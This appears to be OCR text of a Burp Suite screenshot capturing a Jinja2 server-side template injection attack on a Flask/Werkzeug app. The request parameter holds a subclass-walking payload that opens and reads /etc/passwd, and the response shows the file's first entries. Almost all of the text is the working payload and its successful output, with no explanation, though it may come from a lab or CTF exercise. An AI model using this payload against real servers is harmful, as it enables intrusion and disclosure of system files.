 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id=
{{[].__class__.__base__.__subclasses__()[409]("/etc/passwd").read()}}
HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1234
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 14:23:20 GMT
6
7 Hello root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin